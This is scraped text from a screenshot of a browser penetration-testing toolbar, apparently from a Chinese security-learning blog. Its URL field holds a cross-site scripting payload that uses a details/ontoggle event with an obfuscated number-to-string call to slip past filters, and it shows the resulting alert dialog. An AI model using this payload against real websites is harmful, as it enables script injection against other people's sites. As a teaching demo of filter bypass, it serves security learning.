 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http:/, /1.php?xss=<details open ontoggle=top[8680439..toString(30)](1); >
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
▼ 详细信息
1
确定
HACK学习呀